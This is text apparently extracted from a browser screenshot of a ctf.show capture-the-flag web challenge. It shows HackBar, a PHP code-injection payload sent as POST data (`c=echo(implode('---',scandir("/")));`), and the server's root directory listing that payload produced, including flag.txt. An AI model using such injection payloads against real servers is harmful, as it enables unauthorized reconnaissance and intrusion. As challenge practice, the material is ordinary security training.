 ctf.show
ctf.show
86e8edd6-da87-4984-9c36-c710
https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.show/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker
.---..---.dockerenv---bin---dev---etc---flag.txt---home---lib---media---mnt---opt---proc---root---run---sbin---srv---sys---tmp---usr---var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.show/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=echo(implode('---',scandir("/")));